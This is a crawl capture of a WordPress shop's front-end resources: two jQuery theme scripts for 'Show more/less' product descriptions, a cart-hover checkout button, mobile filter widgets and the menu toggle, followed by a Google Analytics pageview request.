content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3
body_size: 2534
content:
jQuery(document).ready(function(){
	jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
	var size = jQuery('#tab-description').css('font-size');
	jQuery('#tab-description').css('font-size', 0);
	jQuery('#tab-description').children().css('font-size', size);

	jQuery(document).on('click', '.show_more_btn', function(){
		if(jQuery(this).text('Show more')){
			jQuery(this).html('Show less');
			jQuery(this).removeClass('show_more_btn');
			jQuery(this).addClass('show_less_btn');
			jQuery(this).hide();
			jQuery('#tab-description').after('<button class="show_less_btn"> Show less  </button>')
		}
		

		jQuery('#tab-description').css('font-size', '14px');
	});

	jQuery(document).on('click', '.show_less_btn', function(){
		if(jQuery(this).text('Show less')){
			jQuery(this).html('Show more');
			jQuery(this).removeClass('show_less_btn');
			jQuery(this).addClass('show_more_btn');
			jQuery(this).hide();
			jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
			
			jQuery('#tab-description').css('font-size', 0);
			
		}
		
	});

	jQuery(".shopping_cart_outer").hover(function(){
		
		jQuery('.total').remove();
		if (jQuery('.checkout-btn').length == 0) {
			jQuery('.view-cart').after('<a href="https://dollibu.com/checkout"><button class="checkout-btn">Proceed to checkout</button></a>');
		}

	});

	jQuery(document).on('click', '.berocket_aapf_widget-title_div', function(e){
		if(jQuery(window).width() <= 768){
			e.preventDefault();
			var current_parent  = jQuery(this).closest(".berocket_single_filter_widget");
			if(current_parent.parents('.mobile-filter-dollibu').siblings().find('berocket_aapf_widget_show').hasClass('show_button')){
				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
			}else{
				
				jQuery(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');
			}
			if(jQuery(this).closest(".berocket_single_filter_widget").hasClass('berocket_single_filter_visible')){

				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				current_parent.find(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');

				jQuery(".berocket_aapf_widget").hide();
				current_parent.find(".berocket_aapf_widget").show();

			} else {
				jQuery(this).closest(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				jQuery(".berocket_aapf_widget").hide();
			}
		}
	});

});




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703
body_size: 193
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	jQuery(".mobile_menu_button span").click(function(){
  jQuery("header").toggleClass("nav-scrolled");
});
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1446514930&t=pageview&_s=1&dl=https%3A%2F%2Fdollibu.com%2Fmain-category%2Feaster%2F&ul=en-us%40posix&dt=Easter%20-%20DolliBu&sr=1280x720&vp=1280x720&_u=aCDAgUABAAAAACgAIAC~&jid=286994041&gjid=391825764&cid=866752680.1766263331&tid=UA-133865376-1&_gid=314284934.1766263331&_slc=1&gtm=45He5ca1n81PVN3DQGza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115938465~115938469~116184927~116184929~116251938~116251940&z=1359512586
body_size: -561
content:
2,cG-7M9WQNC51N